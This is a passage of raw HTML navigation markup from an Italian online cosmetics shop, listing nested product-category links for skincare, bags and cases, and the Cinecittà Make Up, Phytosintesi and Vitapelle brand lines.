href="http://stockmakeup.it/index.php/skincare.html"  class="level-top" ><span>Skincare</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/skincare/viso.html" ><span>Viso</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/viso/antirughe-e-antieta.html" ><span>Antirughe e Antietà</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/idratare-e-nutrire.html" ><span>Idratare e Nutrire</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/tonificanti-e-effetto-lifting.html" ><span>Tonificanti e Effetto lifting</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/struccanti-e-detergenti.html" ><span>Struccanti e Detergenti</span></a></li><li  class="level2 nav-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/calmanti-e-lenitiivi.html" ><span>Calmanti e Lenitiivi</span></a></li><li  class="level2 nav-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/esfoliare-e-purificare.html" ><span>Esfoliare e Purificare</span></a></li><li  class="level2 nav-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/schiarire-e-illuminare.html" ><span>Schiarire e Illuminare</span></a></li><li  class="level2 nav-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/booster-viso.html" ><span>Booster Viso</span></a></li><li  class="level2 nav-5-1-9 category-item last"><a href="http://stockmakeup.it/index.php/skincare/viso/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/corpo.html" ><span>Corpo</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/corpo/rassodanti.html" ><span>Rassodanti</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/snellire-e-dimagrire.html" ><span>Snellire e Dimagrire</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/anticellulite.html" ><span>Anticellulite</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/peeling-e-gommage.html" ><span>Peeling e Gommage</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/idratanti-e-nutrienti.html" ><span>Idratanti e Nutrienti</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li><li  class="level2 nav-5-2-7 category-item last"><a href="http://stockmakeup.it/index.php/skincare/corpo/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/linea-speciale-corpo.html" ><span>Linea Speciale Corpo</span></a></li><li  class="level1 nav-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso.html" ><span>Linea pulizia viso</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-sensibili.html" ><span>Pelli sensibili</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-normali-secche.html" ><span>Pelli normali / secche</span></a></li><li  class="level2 nav-5-4-3 category-item last"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-grasse-impure.html" ><span>Pelli grasse / impure</span></a></li></ul></li><li  class="level1 nav-5-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/labbra.html" ><span>Labbra</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita.html" ><span>Trattamenti mirati - Specialità</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-viso.html" ><span>Trattamenti viso</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-corpo.html" ><span>Trattamenti corpo</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-labbra.html" ><span>Trattamenti labbra</span></a></li><li  class="level2 nav-5-6-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="http://stockmakeup.it/index.php/skincare/acido-glicolico-e-mandelico.html" ><span>Acido Glicolico e Mandelico</span></a></li><li  class="level1 nav-5-8 category-item"><a href="http://stockmakeup.it/index.php/skincare/natale.html" ><span>Natale</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/spa.html" ><span>SPA</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/spa/oli-essenziali.html" ><span>Oli essenziali</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/spa/chakra-fior-di-loto.html" ><span>Chakra - Fior di Loto</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/spa/sinergie.html" ><span>Sinergie</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/spa/integratori-cosmetici.html" ><span>Integratori cosmetici</span></a></li></ul></li><li  class="level1 nav-5-10 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali.html" ><span>Alghe, fanghi, argille e sali</span></a><ul class="level1 submenu"><li  class="level2 nav-5-10-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/alghe.html" ><span>Alghe</span></a></li><li  class="level2 nav-5-10-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/fanghi.html" ><span>Fanghi</span></a></li><li  class="level2 nav-5-10-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/argille.html" ><span>Argille</span></a></li><li  class="level2 nav-5-10-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/sali-da-bagno.html" ><span>Sali da bagno</span></a></li><li  class="level2 nav-5-10-5 category-item last"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-5-11 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/depilatori.html" ><span>Depilatori</span></a><ul class="level1 submenu"><li  class="level2 nav-5-11-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/depilatori/cera-depilatoria.html" ><span>Cera depilatoria</span></a></li><li  class="level2 nav-5-11-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/depilatori/crema-depilatoria.html" ><span>Crema depilatoria</span></a></li><li  class="level2 nav-5-11-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/depilatori/prodotti-dopo-cera.html" ><span>Prodotti dopo cera</span></a></li><li  class="level2 nav-5-11-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/depilatori/ricariche-rullo-e-accessori.html" ><span>Ricariche rullo e accessori</span></a></li></ul></li><li  class="level1 nav-5-12 category-item"><a href="http://stockmakeup.it/index.php/skincare/solari.html" ><span>Solari</span></a></li><li  class="level1 nav-5-13 category-item"><a href="http://stockmakeup.it/index.php/skincare/igienizzanti-mani.html" ><span>Igienizzanti Mani</span></a></li><li  class="level1 nav-5-14 category-item last"><a href="http://stockmakeup.it/index.php/skincare/idee-regalo.html" ><span>Idee regalo</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori.html"  class="level-top" ><span>Borse - Valigie</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/borse-piene-e-vuote.html" ><span>Borse piene e vuote</span></a></li><li  class="level1 nav-6-2 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/valigie-piene-e-vuote.html" ><span>Valigie piene e vuote</span></a></li><li  class="level1 nav-6-3 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/portapennelli-pieni-e-vuoti.html" ><span>Portapennelli pieni e vuoti</span></a></li><li  class="level1 nav-6-4 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/beauty-case-e-porta-trucchi.html" ><span>Beauty Case e Porta Trucchi</span></a></li><li  class="level1 nav-6-5 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/espositori.html" ><span>Espositori</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/accessori.html" ><span>Accessori</span></a></li></ul></li>    </ul>
</nav>
</div>                </div>

                <div class="navigation-mobile-container">
                    

<!--COLLAPSE-->
    <div class="nav-mobile-container collapse-type">
        <div class="btn-mobile">
            <a id="collapse-button" class="button-mobile collapse-nav" title="Categorie"><i
                        class="fa fa-bars"></i><span class="hidden">Categorie</span></a>
        </div>

        

            <nav id="navigation-mobile" class="navigation-mobile">
                <ul>
                    <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="http://stockmakeup.it/index.php/brand.html"  class="level-top" ><span>Brand</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up.html" ><span>Cinecittà Make Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso.html" ><span>Linea Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-1-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-1-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/cipria.html" ><span>Cipria</span></a></li><li  class="level3 nav-1-1-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/terra-fard-polvere-di-riso.html" ><span>Terra - Fard - Polvere di riso</span></a></li><li  class="level3 nav-1-1-1-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia.html" ><span>Linea Occhi e Sopracciglia</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/ombretti-e-glitter.html" ><span>Ombretti e Glitter</span></a></li><li  class="level3 nav-1-1-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/prodotti-per-sopracciglia.html" ><span>Prodotti per Sopracciglia</span></a></li><li  class="level3 nav-1-1-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/primer-e-fissatori.html" ><span>Primer e fissatori</span></a></li></ul></li><li  class="level2 nav-1-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra.html" ><span>Linea Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level3 nav-1-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/correttore.html" ><span>Correttore</span></a></li><li  class="level3 nav-1-1-3-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/fissatore.html" ><span>Fissatore</span></a></li></ul></li><li  class="level2 nav-1-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/smalti.html" ><span>Smalti</span></a></li><li  class="level2 nav-1-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional.html" ><span>Linea Phitomake-up Professional</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-1-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-1-5-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-1-5-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/trucchi-teatrali.html" ><span>Trucchi teatrali</span></a></li><li  class="level3 nav-1-1-5-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi.html" ><span>Tavolozze e Piramidi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-1-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-1-6-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/labbra.html" ><span>Labbra</span></a></li></ul></li><li  class="level2 nav-1-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/pennelli-trucco.html" ><span>Pennelli trucco</span></a></li><li  class="level3 nav-1-1-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/pennelli-professionali.html" ><span>Pennelli professionali</span></a></li><li  class="level3 nav-1-1-7-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/set-di-pennelli.html" ><span>Set di pennelli</span></a></li></ul></li><li  class="level2 nav-1-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali.html" ><span>Trucchi teatrali</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-8-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali/body-painting.html" ><span>Body Painting</span></a></li><li  class="level3 nav-1-1-8-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali/sfx-e-trucco-artistico.html" ><span>SFX e Trucco Artistico</span></a></li></ul></li><li  class="level2 nav-1-1-9 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti.html" ><span>Accessori e Struccanti</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-1-9-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-1-10 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori.html" ><span>Beauty case - Valigie - Espositori</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-10-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/borse-e-valigie-vuote.html" ><span>Borse e Valigie Vuote</span></a></li><li  class="level3 nav-1-1-10-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/borse-e-valigie-piene.html" ><span>Borse e Valigie Piene</span></a></li><li  class="level3 nav-1-1-10-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/portapennelli-vuoti.html" ><span>Portapennelli Vuoti</span></a></li><li  class="level3 nav-1-1-10-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/portapennelli-pieni.html" ><span>Portapennelli Pieni</span></a></li><li  class="level3 nav-1-1-10-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/espositori-e-strumenti.html" ><span> Espositori e Strumenti</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi.html" ><span>Phytosintesi</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso.html" ><span>Linee Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-lenitiva-alla-calendula.html" ><span>Linea Lenitiva alla Calendula</span></a></li><li  class="level3 nav-1-2-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-idrolife.html" ><span>Linea Idrolife</span></a></li><li  class="level3 nav-1-2-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-purificante-acneis.html" ><span>Linea Purificante Acneis</span></a></li><li  class="level3 nav-1-2-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-rigenerante-vita-c.html" ><span>Linea Rigenerante Vita-C</span></a></li><li  class="level3 nav-1-2-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-rivitalizzante-collagene.html" ><span>Linea Rivitalizzante Collagene</span></a></li><li  class="level3 nav-1-2-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-tonificante-elasten.html" ><span>Linea Tonificante Elasten</span></a></li><li  class="level3 nav-1-2-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-vita-e.html" ><span>Linea Nutriente Vita-E</span></a></li><li  class="level3 nav-1-2-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level3 nav-1-2-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level3 nav-1-2-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/trattamenti-mirati-specialita.html" ><span>Trattamenti Mirati - Specialità</span></a></li><li  class="level3 nav-1-2-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-lifting.html" ><span>Linea Lifting</span></a></li><li  class="level3 nav-1-2-1-12 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-retinolo.html" ><span>Linea Retinolo</span></a></li></ul></li><li  class="level2 nav-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-pulizia-viso.html" ><span>Linea Pulizia Viso</span></a></li><li  class="level2 nav-1-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo.html" ><span>Linee Corpo</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/rassodanti-corpo.html" ><span>Rassodanti corpo</span></a></li><li  class="level3 nav-1-2-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/rassodanti-seno.html" ><span>Rassodanti seno</span></a></li><li  class="level3 nav-1-2-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-dimagranti.html" ><span>Trattamenti dimagranti</span></a></li><li  class="level3 nav-1-2-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-anticellulite.html" ><span>Trattamenti anticellulite</span></a></li><li  class="level3 nav-1-2-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-adiposita-localizzate.html" ><span>Trattamenti adiposità localizzate</span></a></li><li  class="level3 nav-1-2-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/alghe-fanghi-argille-sali.html" ><span>Alghe, fanghi, argille, sali</span></a></li><li  class="level3 nav-1-2-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/elettrogel.html" ><span>Elettrogel</span></a></li><li  class="level3 nav-1-2-3-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/linea-al-cioccolato.html" ><span>Linea al cioccolato</span></a></li><li  class="level3 nav-1-2-3-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/olii-essenziali.html" ><span>Olii essenziali</span></a></li><li  class="level3 nav-1-2-3-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/sinergie.html" ><span>Sinergie</span></a></li><li  class="level3 nav-1-2-3-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/chakra.html" ><span>Chakra</span></a></li><li  class="level3 nav-1-2-3-12 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/integratori-cosmetici.html" ><span>Integratori cosmetici</span></a></li><li  class="level3 nav-1-2-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/gommage.html" ><span>Gommage</span></a></li><li  class="level3 nav-1-2-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li><li  class="level3 nav-1-2-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li><li  class="level3 nav-1-2-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-depilatori.html" ><span>Trattamenti depilatori</span></a></li></ul></li><li  class="level2 nav-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/gel-igienizzante-mani.html" ><span>Gel igienizzante mani</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/solari-phytosun.html" ><span>Solari Phytosun</span></a></li><li  class="level2 nav-1-2-6 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle.html" ><span>Linea Vitapelle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-booster-viso.html" ><span>Linea Booster Viso</span></a></li><li  class="level3 nav-1-2-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-rinnova.html" ><span>Linea RinnovA+</span></a></li><li  class="level3 nav-1-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-antinquinamento.html" ><span>Linea Antinquinamento</span></a></li><li  class="level3 nav-1-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-siero-di-vipera.html" ><span>Linea Siero di Vipera</span></a></li><li  class="level3 nav-1-2-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-uviox-e-uva-rossa.html" ><span>Linea Uviox e Uva Rossa</span></a></li><li  class="level3 nav-1-2-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-bava-di-lumaca.html" ><span>Linea Bava di Lumaca</span></a></li><li  class="level3 nav-1-2-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-aha-alfaidrossiacidi.html" ><span>Linea A.H.A. Alfaidrossiacidi</span></a></li><li  class="level3 nav-1-2-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-olio-di-oliva.html" ><span>Linea Olio di Oliva</span></a></li><li  class="level3 nav-1-2-6-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-acido-ialuronico.html" ><span>Linea Acido Ialuronico</span></a></li><li  class="level3 nav-1-2-6-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-cellule-staminali.html" ><span>Linea Cellule Staminali</span></a></li><li  class="level3 nav-1-2-6-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level3 nav-1-2-6-12 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/tratamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi.html" ><span>Linea Vitapelle by Phytosintesi</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-corpo.html" ><span>Linea Corpo</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-booster-viso.html" ><span>Linea Booster Viso</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-rinnova.html" ><span>Linea RinnovA+</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-antinquinamento.html" ><span>Linea Antinquinamento</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-siero-di-vipera.html" ><span>Linea Siero di Vipera</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-uviox-e-uva-rossa.html" ><span>Linea Uviox e Uva Rossa</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-bava-di-lumaca.html" ><span>Linea Bava di Lumaca</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-aha-alfaidrossiacidi.html" ><span>Linea A.H.A Alfaidrossiacidi</span></a></li><li  class="level2 nav-1-3-9 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-olio-di-oliva.html" ><span>Linea Olio di Oliva</span></a></li><li  class="level2 nav-1-3-10 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-ialuronico.html" ><span>Linea Acido Ialuronico</span></a></li><li  class="level2 nav-1-3-11 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-cellule-staminali.html" ><span>Linea Cellule Staminali</span></a></li><li  class="level2 nav-1-3-12 category-item"><a 